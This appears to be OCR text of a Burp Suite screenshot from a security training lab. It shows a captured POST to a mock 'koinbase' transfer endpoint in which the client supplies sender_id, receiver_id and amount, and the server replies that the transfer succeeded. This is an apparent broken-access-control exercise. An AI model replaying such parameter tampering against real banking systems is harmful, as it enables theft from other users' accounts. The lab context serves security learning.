 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/transaction.php?action=transfer_money HTTP/1.1
2 Host: koinbase-ff27148a4.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=635de400b8762336566967334b34e1b4
4 Content-Length: 41
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://koinbase-ff27148a4.cyberjutsu-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://koinbase-ff27148a4.cyberjutsu-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=8&receiver_id=15&amount=800000
Response
Pretty w Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Mar 2023 05:24:21 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}